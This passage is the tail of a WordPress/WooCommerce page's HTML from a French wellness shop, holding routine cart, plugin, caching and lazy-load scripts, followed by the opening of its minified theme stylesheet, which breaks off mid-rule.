					console.log(response.message);

					if( response.success ) {					
						//$this.text("added to cart");
						//$this.attr('disabled', 'disabled');
						$( document.body ).trigger( 'wc_fragment_refresh' );
						RefreshIcoCart();

						
					}
				}, 'json');





				return false;

			})

		});
	});</script>
		<script>window.addEventListener('DOMContentLoaded', function() {
		jQuery(document).ready(function($) {

			var ajaxurl = "https://www.bloomingyou.fr/wp-admin/admin-ajax.php";
			$( document.body).on('click', '.add-to-cart-team', function(e) {



				var id = $(this).data("product-id");
				var data = {
					action     : 'my_custom_add_to_cart',
					product_id : id,
					quantity:1,
				};
				$.post(ajaxurl, data, function(response) {

					if( response.success ) {					
						window.location.href = 'https://www.bloomingyou.fr/commander'; //Will take you to Google.						
					}
				}, 'json');





				return false;

			})

		});
	});</script>
		<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link data-minify="1" rel='stylesheet' id='wc-stripe-blocks-checkout-style-css' href='https://www.bloomingyou.fr/wp-content/cache/min/1/wp-content/plugins/woocommerce-gateway-stripe/build/upe-blocks.css?ver=1765382926' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='wc-blocks-style-css' href='https://www.bloomingyou.fr/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=1765382988' type='text/css' media='all' />
<script type="text/javascript" src="https://www.bloomingyou.fr/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js?ver=1.0.9-wc.10.4.3" id="selectWoo-js" data-wp-strategy="defer" data-rocket-defer defer></script>
<script type="text/javascript" id="wc-memberships-blocks-common-js-extra">
/* <![CDATA[ */
var wc_memberships_blocks_common = {"keywords":{"email":"Email","phone":"Phone","plan":"Plan","address":"Address","search_not_found":"We didn't find any members. Please try a different search or check for typos.","results_not_found":"No records found..."},"ajaxUrl":"https:\/\/www.bloomingyou.fr\/wp-admin\/admin-ajax.php","restUrl":"https:\/\/www.bloomingyou.fr\/wp-json\/","restNonce":"ad40e8e0cd"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bloomingyou.fr/wp-content/plugins/woocommerce-memberships/assets/js/frontend/wc-memberships-blocks-common.min.js?ver=1.27.3" id="wc-memberships-blocks-common-js" data-rocket-defer defer></script>
<script data-minify="1" type="text/javascript" src="https://www.bloomingyou.fr/wp-content/cache/min/1/wp-content/plugins/flexy-breadcrumb/public/js/flexy-breadcrumb-public.js?ver=1765382988" id="flexy-breadcrumb-js" data-rocket-defer defer></script>
<script type="text/javascript" id="rate-my-post-js-extra">
/* <![CDATA[ */
var rmp_frontend = {"admin_ajax":"https:\/\/www.bloomingyou.fr\/wp-admin\/admin-ajax.php","postID":"969","noVotes":"","cookie":"You already voted! This vote will not be counted!","afterVote":"Thank you for rating this post!","notShowRating":"1","social":"1","feedback":"1","cookieDisable":"1","emptyFeedback":"Please insert your feedback in the box above!","hoverTexts":"1","preventAccidental":"1","grecaptcha":"1","siteKey":"","votingPriv":"1","loggedIn":"","positiveThreshold":"2","ajaxLoad":"1","disableClearCache":"1","nonce":"17cfdb022f","is_not_votable":"false"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bloomingyou.fr/wp-content/plugins/rate-my-post/public/js/rate-my-post.min.js?ver=4.4.4" id="rate-my-post-js" data-rocket-defer defer></script>
<script data-minify="1" type="text/javascript" src="https://www.bloomingyou.fr/wp-content/cache/min/1/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-ecommerce-generic.js?ver=1765382926" id="gtm4wp-ecommerce-generic-js" data-rocket-defer defer></script>
<script data-minify="1" type="text/javascript" src="https://www.bloomingyou.fr/wp-content/cache/min/1/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-woocommerce.js?ver=1765382926" id="gtm4wp-woocommerce-js" data-rocket-defer defer></script>
<script type="text/javascript" id="ez-toc-scroll-scriptjs-js-extra">
/* <![CDATA[ */
var eztoc_smooth_local = {"scroll_offset":"115","add_request_uri":"","add_self_reference_link":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bloomingyou.fr/wp-content/plugins/easy-table-of-contents/assets/js/smooth_scroll.min.js?ver=2.0.80" id="ez-toc-scroll-scriptjs-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://www.bloomingyou.fr/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1" id="ez-toc-js-cookie-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://www.bloomingyou.fr/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2" id="ez-toc-jquery-sticky-kit-js" data-rocket-defer defer></script>
<script type="text/javascript" id="ez-toc-js-js-extra">
/* <![CDATA[ */
var ezTOC = {"smooth_scroll":"1","scroll_offset":"115","fallbackIcon":"<span class=\"\"><span class=\"eztoc-hide\" style=\"display:none;\">Toggle<\/span><span class=\"ez-toc-icon-toggle-span\"><svg style=\"fill: #000000;color:#000000\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"><path d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"><\/path><\/svg><svg style=\"fill: #000000;color:#000000\" class=\"arrow-unsorted-368013\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"><path d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"\/><\/svg><\/span><\/span>","chamomile_theme_is_on":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bloomingyou.fr/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.80-1767212706" id="ez-toc-js-js" data-rocket-defer defer></script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/reserver\/|\/portail-client\/|\/tableau-de-bord-intervenant\/|\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/commander\/??(.*)|\/panier\/?|\/mon-compte\/??(.*)|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/www.bloomingyou.fr","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
/* ]]> */
</script>
<script type="text/javascript" id="rocket_lazyload_css-js-extra">
/* <![CDATA[ */
var rocket_lazyload_css_data = {"threshold":"300"};
/* ]]> */
</script>
<script type="text/javascript" id="rocket_lazyload_css-js-after">
/* <![CDATA[ */
!function o(n,c,a){function u(t,e){if(!c[t]){if(!n[t]){var r="function"==typeof require&&require;if(!e&&r)return r(t,!0);if(s)return s(t,!0);throw(e=new Error("Cannot find module '"+t+"'")).code="MODULE_NOT_FOUND",e}r=c[t]={exports:{}},n[t][0].call(r.exports,function(e){return u(n[t][1][e]||e)},r,r.exports,o,n,c,a)}return c[t].exports}for(var s="function"==typeof require&&require,e=0;e<a.length;e++)u(a[e]);return u}({1:[function(e,t,r){"use strict";{const c="undefined"==typeof rocket_pairs?[]:rocket_pairs,a=(("undefined"==typeof rocket_excluded_pairs?[]:rocket_excluded_pairs).map(t=>{var e=t.selector;document.querySelectorAll(e).forEach(e=>{e.setAttribute("data-rocket-lazy-bg-"+t.hash,"excluded")})}),document.querySelector("#wpr-lazyload-bg-container"));var o=rocket_lazyload_css_data.threshold||300;const u=new IntersectionObserver(e=>{e.forEach(t=>{t.isIntersecting&&c.filter(e=>t.target.matches(e.selector)).map(t=>{var e;t&&((e=document.createElement("style")).textContent=t.style,a.insertAdjacentElement("afterend",e),t.elements.forEach(e=>{u.unobserve(e),e.setAttribute("data-rocket-lazy-bg-"+t.hash,"loaded")}))})})},{rootMargin:o+"px"});function n(){0<(0<arguments.length&&void 0!==arguments[0]?arguments[0]:[]).length&&c.forEach(t=>{try{document.querySelectorAll(t.selector).forEach(e=>{"loaded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&"excluded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&(u.observe(e),(t.elements||=[]).push(e))})}catch(e){console.error(e)}})}n(),function(){const r=window.MutationObserver;return function(e,t){if(e&&1===e.nodeType)return(t=new r(t)).observe(e,{attributes:!0,childList:!0,subtree:!0}),t}}()(document.querySelector("body"),n)}},{}]},{},[1]);
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bloomingyou.fr/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="bloomingyou-js-extra">
/* <![CDATA[ */
var ajaxurl = {"url":"https:\/\/www.bloomingyou.fr\/wp-admin\/admin-ajax.php","nonce":"ecf9022c8f"};
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://www.bloomingyou.fr/wp-content/cache/min/1/wp-content/themes/bloomingyou3/js/bloomingyou.js?ver=1765382926" id="bloomingyou-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://www.bloomingyou.fr/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js" data-rocket-defer defer></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.bloomingyou.fr\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bloomingyou.fr/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js" data-rocket-defer defer></script>
<script data-minify="1" defer type="text/javascript" src="https://www.bloomingyou.fr/wp-content/cache/min/1/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1765382988" id="akismet-frontend-js"></script>
<script>window.addEventListener('DOMContentLoaded', function() {
jQuery(function ($) {
    $('.mejs-mediaelement audio').on('ended', function (e) {
        e.preventDefault();
        $(this)[0].player.pause();
    });
});
});</script>
<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://www.bloomingyou.fr/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script><script>HidePostSingle()</script>

<script>var rocket_beacon_data = {"ajax_url":"https:\/\/www.bloomingyou.fr\/wp-admin\/admin-ajax.php","nonce":"6ba20c9f84","url":"https:\/\/www.bloomingyou.fr\/graines-germees-explosion-denergie","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800}</script><script data-name="wpr-wpr-beacon" src='https://www.bloomingyou.fr/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script></body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://www.bloomingyou.fr/wp-content/cache/background-css/www.bloomingyou.fr/wp-content/cache/min/1/wp-content/themes/bloomingyou3/style.css?ver=1765382926&wpr_t=1767982921
body_size: 55613
content:
@font-face{font-family:'Gotham-Light';src:url(../../../../../../../../../../themes/bloomingyou3/fonts/Gotham-Light.woff2) format('woff2');font-weight:300;font-style:normal;font-display:swap}@font-face{font-family:'Gotham-Medium';src:url(../../../../../../../../../../themes/bloomingyou3/fonts/Gotham-Medium.woff2) format('woff2');font-weight:500;font-style:normal;font-display:swap}@font-face{font-family:'Gotham-Book';src:url(../../../../../../../../../../themes/bloomingyou3/fonts/Gotham-Book.woff2) format('woff2');font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:'Gotham-Bold';src:url(../../../../../../../../../../themes/bloomingyou3/fonts/Gotham-Bold.woff2) format('woff2');font-weight:700;font-style:normal;font-display:swap}@font-face{font-family:'Gotham-XLight';src:url(../../../../../../../../../../themes/bloomingyou3/fonts/Gotham-XLight.woff2) format('woff2');font-weight:300;font-style:normal;font-display:swap}@font-face{font-family:'Space Mono';src:url(../../../../../../../../../../themes/bloomingyou3/fonts/andalemono-webfont.woff2) format('woff2');font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:'Montserrat';src:url(../../../../../../../../../../themes/bloomingyou3/fonts/Montserrat-ExtraBoldItalic.woff2) format('woff2');font-weight:700;font-style:italic;font-display:swap}@font-face{font-family:'Montserrat';src:url(../../../../../../../../../../themes/bloomingyou3/fonts/Montserrat-MediumItalic.woff2) format('woff2');font-weight:500;font-style:italic;font-display:swap}@font-face{font-family:'Montserrat';src:url(../../../../../../../../../../themes/bloomingyou3/fonts/Montserrat-BlackItalic.woff2) format('woff2');font-weight:900;font-style:italic;font-display:swap}@font-face{font-family:'Montserrat';src:url(../../../../../../../../../../themes/bloomingyou3/fonts/Montserrat-Black.woff2) format('woff2');font-weight:900;font-style:normal;font-display:swap}@font-face{font-family:'Montserrat';src:url(../../../../../../../../../../themes/bloomingyou3/fonts/Montserrat-Medium.woff2) format('woff2');font-weight:500;font-style:normal;font-display:swap}@font-face{font-family:'Montserrat';src:url(../../../../../../../../../../themes/bloomingyou3/fonts/Montserrat-ExtraLightItalic.woff2) format('woff2');font-weight:200;font-style:italic;font-display:swap}@font-face{font-family:'Montserrat';src:url(../../../../../../../../../../themes/bloomingyou3/fonts/Montserrat-BoldItalic.woff2) format('woff2');font-weight:700;font-style:italic;font-display:swap}@font-face{font-family:'Montserrat';src:url(../../../../../../../../../../themes/bloomingyou3/fonts/Montserrat-ThinItalic.woff2) format('woff2');font-weight:100;font-style:italic;font-display:swap}@font-face{font-family:'Montserrat';src:url(../../../../../../../../../../themes/bloomingyou3/fonts/Montserrat-Regular.woff2) format('woff2');font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:'Montserrat';src:url(../../../../../../../../../../themes/bloomingyou3/fonts/Montserrat-LightItalic.woff2) format('woff2');font-weight:300;font-style:italic;font-display:swap}@font-face{font-family:'Montserrat';src:url(../../../../../../../../../../themes/bloomingyou3/fonts/Montserrat-SemiBoldItalic.woff2) format('woff2');font-weight:600;font-style:italic;font-display:swap}@font-face{font-family:'Montserrat';src:url(../../../../../../../../../../themes/bloomingyou3/fonts/Montserrat-Bold.woff2) format('woff2');font-weight:700;font-style:normal;font-display:swap}@font-face{font-family:'Montserrat';src:url(../../../../../../../../../../themes/bloomingyou3/fonts/Montserrat-Italic.woff2) format('woff2');font-weight:400;font-style:italic;font-display:swap}@font-face{font-family:'Montserrat';src:url(../../../../../../../../../../themes/bloomingyou3/fonts/Montserrat-Thin.woff2) format('woff2');font-weight:100;font-style:normal;font-display:swap}@font-face{font-family:'Montserrat';src:url(../../../../../../../../../../themes/bloomingyou3/fonts/Montserrat-SemiBold.woff2) format('woff2');font-weight:600;font-style:normal;font-display:swap}@font-face{font-family:'Montserrat';src:url(../../../../../../../../../../themes/bloomingyou3/fonts/Montserrat-ExtraLight.woff2) format('woff2');font-weight:200;font-style:normal;font-display:swap}@font-face{font-family:'Montserrat';src:url(../../../../../../../../../../themes/bloomingyou3/fonts/Montserrat-Light.woff2) format('woff2');font-weight:300;font-style:normal;font-display:swap}@font-face{font-family:'Montserrat';src:url(../../../../../../../../../../themes/bloomingyou3/fonts/Montserrat-ExtraBold.woff2) format('woff2');font-weight:700;font-style:normal;font-display:swap}.selectric-wrapper{position:relative;cursor:pointer}.selectric-responsive{width:100%}.selectric{border:1px solid #ddd;background:#f8f8f8;position:relative}.selectric .label{display:block;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;margin:0 38px 0 10px;font-size:12px;line-height:38px;color:#444;height:38px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.selectric-disabled,.selectric-items .disabled{opacity:.5;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none}.selectric .button{display:block;position:absolute;right:0;top:0;width:38px;height:38px;color:#bbb;text-align:center;font:0/0 a}.selectric .button:after{content:" ";position:absolute;top:0;right:0;bottom:0;left:0;margin:auto;width:0;height:0;border:4px solid transparent;border-top-color:#bbb;border-bottom:none}.selectric-focus .selectric{border-color:#aaa}.selectric-hover .selectric,.selectric-open .selectric{border-color:#c4c4c4}.selectric-hover .selectric .button{color:#a2a2a2}.selectric-hover .selectric .button:after{border-top-color:#a2a2a2}.selectric-open{z-index:9999}.selectric-open .selectric-items{display:block}.selectric-disabled{cursor:default;user-select:none}.selectric-hide-select{position:relative;overflow:hidden;width:0;height:0}.selectric-hide-select select{position:absolute;left:-100%}.selectric-hide-select.selectric-is-native{position:absolute;width:100%;height:100%;z-index:10}.selectric-hide-select.selectric-is-native select{position:absolute;top:0;left:0;right:0;height:100%;width:100%;border:none;z-index:1;box-sizing:border-box;opacity:0}.selectric-input{position:absolute!important;top:0!important;left:0!important;overflow:hidden!important;clip:rect(0,0,0,0)!important;margin:0!important;padding:0!important;width:1px!important;height:1px!important;outline:0!important;border:none!important;background:0 0!important}.selectric-temp-show{position:absolute!important;visibility:hidden!important;display:block!important}.selectric-items{display:none;position:absolute;top:100%;left:0;background:#f8f8f8;border:1px solid #c4c4c4;z-index:-1;box-shadow:0 0 10px -6px}.selectric-items .selectric-scroll{height:100%;overflow:auto}.selectric-above .selectric-items{top:auto;bottom:100%}.selectric-items li,.selectric-items ul{list-style:none;padding:0;margin:0;font-size:12px;line-height:20px;min-height:20px}.selectric-items li{display:block;padding:10px;color:#666;cursor:pointer}.selectric-items li.selected{background:#e0e0e0;color:#444}.selectric-items li.highlighted{background:#d0d0d0;color:#444}.selectric-items li:hover{background:#d5d5d5;color:#444}.selectric-items .disabled{cursor:default!important;background:0 0!important;color:#666!important;user-select:none}.selectric-items .selectric-group .selectric-group-label{font-weight:700;padding-left:10px;cursor:default;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background:0 0;color:#444}.selectric-items .selectric-group.disabled li{opacity:1}.selectric-items .selectric-group li{padding-left:25px}.owl-carousel,.owl-carousel .owl-wrapper{display:none;position:relative}.owl-carousel .owl-wrapper:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel{width:100%;-ms-touch-action:pan-y}.owl-carousel .owl-wrapper-outer{overflow:hidden;position:relative;width:100%}.owl-carousel .owl-wrapper-outer.autoHeight{-webkit-transition:height .5s ease-in-out;-moz-transition:height .5s ease-in-out;-ms-transition:height .5s ease-in-out;-o-transition:height .5s ease-in-out;transition:height .5s ease-in-out}.owl-carousel .owl-item{float:left}.owl-controls .owl-buttons div,.owl-controls .owl-page{cursor:pointer}.owl-controls{-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-tap-highlight-color:transparent}.grabbing{cursor:url(../../../../../../../../../../themes/bloomingyou3/grabbing.png) 8 8,move}.owl-carousel .owl-item,.owl-carousel .owl-wrapper{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0)}.owl-origin{-webkit-perspective:1200px;-webkit-perspective-origin-x:50%;-webkit-perspective-origin-y:50%;-moz-perspective:1200px;-moz-perspective-origin-x:50%;-moz-perspective-origin-y:50%;perspective:1200px}.owl-fade-out{z-index:10;-webkit-animation:.7s both fadeOut;-moz-animation:.7s both fadeOut;animation:.7s both fadeOut}.owl-fade-in{-webkit-animation:.7s both fadeIn;-moz-animation:.7s both fadeIn;animation:.7s both fadeIn}.owl-backSlide-out{-webkit-animation:1s both backSlideOut;-moz-animation:1s both backSlideOut;animation:1s both backSlideOut}.owl-backSlide-in{-webkit-animation:1s both backSlideIn;-moz-animation:1s both backSlideIn;animation:1s both backSlideIn}.owl-goDown-out{-webkit-animation:.7s both scaleToFade;-moz-animation:.7s both scaleToFade;animation:.7s both scaleToFade}.owl-goDown-in{-webkit-animation:.6s both goDown;-moz-animation:.6s both goDown;animation:.6s both goDown}.owl-fadeUp-in{-webkit-animation:.5s both scaleUpFrom;-moz-animation:.5s both scaleUpFrom;animation:.5s both scaleUpFrom}.owl-fadeUp-out{-webkit-animation:.5s both scaleUpTo;-moz-animation:.5s both scaleUpTo;animation:.5s both scaleUpTo}@-webkit-keyframes empty{0%{opacity:1}}@-moz-keyframes empty{0%{opacity:1}}@keyframes empty{0%{opacity:1}}@-webkit-keyframes fadeIn{0%{opacity:0}100%{opacity:1}}@-moz-keyframes fadeIn{0%{opacity:0}100%{opacity:1}}@keyframes fadeIn{0%{opacity:0}100%{opacity:1}}@-webkit-keyframes fadeOut{0%{opacity:1}100%{opacity:0}}@-moz-keyframes fadeOut{0%{opacity:1}100%{opacity:0}}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}@-webkit-keyframes backSlideOut{25%{opacity:.5;-webkit-transform:translateZ(-500px)}100%,75%{opacity:.5;-webkit-transform:translateZ(-500px) translateX(-200%)}}@-moz-keyframes backSlideOut{25%{opacity:.5;-moz-transform:translateZ(-500px)}100%,75%{opacity:.5;-moz-transform:translateZ(-500px) translateX(-200%)}}@keyframes backSlideOut{25%{opacity:.5;transform:translateZ(-500px)}100%,75%{opacity:.5;transform:translateZ(-500px) translateX(-200%)}}@-webkit-keyframes backSlideIn{0%,25%{opacity:.5;-webkit-transform:translateZ(-500px) translateX(200%)}75%{opacity:.5;-webkit-transform:translateZ(-500px)}100%{opacity:1;-webkit-transform:translateZ(0) translateX(0)}}@-moz-keyframes 